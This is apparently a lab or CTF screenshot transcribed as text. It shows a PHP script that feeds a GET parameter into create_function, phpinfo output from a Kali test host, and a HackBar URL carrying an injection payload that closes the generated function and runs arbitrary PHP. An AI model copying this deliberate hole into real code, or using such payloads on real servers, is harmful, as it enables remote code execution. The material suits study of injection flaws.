 <?php
highlight_file(__FILE__);
error_reporting(0);
$sort_by = $_GET['sort_by'];
$sorter = 'strnatcasecmp';
$databases=array('1234','4321');
$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $sort_by . '"]);';
usort($databases, create_function('$a, $b', $sort_function));
?>
PHP Version 7.4.33
php
System
Linux 78a7bcff5acd 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29)
x86_64
Build Date
Nov 15 2022 06:03:12
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.160.135/create_function1.php?sort_by='"]);}phpinfo();/*